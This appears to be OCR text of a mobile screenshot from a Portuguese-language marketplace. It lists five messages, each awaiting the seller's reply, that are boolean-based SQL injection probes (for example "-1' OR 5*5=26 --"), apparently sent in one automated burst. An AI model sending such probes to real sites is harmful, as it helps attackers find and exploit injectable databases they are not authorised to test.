
-1' OR 5*5=26 --
10/09/2025 00:19:01
Aguardando resposta do vendedor
-1' OR 3*2>999 --
10/09/2025 00:19:01
Aguardando resposta do vendedor
-1' OR 3*2>5 --
10/09/2025 00:19:01
Aguardando resposta do vendedor
-1" OR 5*5=25 --
10/09/2025 00:19:01
Aguardando resposta do vendedor
-1" OR 5*5=26 --
10/09/2025 00:19:01
Aguardando resposta do vendedor